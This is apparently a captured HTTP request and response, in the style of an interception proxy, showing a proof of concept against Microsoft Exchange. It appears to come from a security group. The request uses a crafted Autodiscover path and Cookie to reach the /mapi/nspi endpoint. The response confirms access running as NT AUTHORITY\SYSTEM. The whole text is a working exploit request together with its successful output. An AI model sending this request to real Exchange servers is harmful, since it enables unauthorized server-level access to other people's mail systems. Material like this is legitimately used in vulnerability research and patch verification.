 Pretty Raw Hex \n
1 GET /Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com/mapi/nspi HTTP/2
2 Host: localhost
3 Accept-Encoding: gzip
4 Accept: */*
5 User-Agent: Hello-World
6 Cookie: Email=Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com
7 Content-Length: 0
? Search...
Response
Pretty Raw Hex Render \n
23 <p>
Exchange MAPI/HTTP Connectivity Endpoint<br>
<br>
Version: 15.1.1713.1<br>
Vdir Path: /mapi/nspi/<br>
<br>
</p>
<p>
<b>
User:
</b>
NT AUTHORITY\SYSTEM<br>
<b>
宽字节安全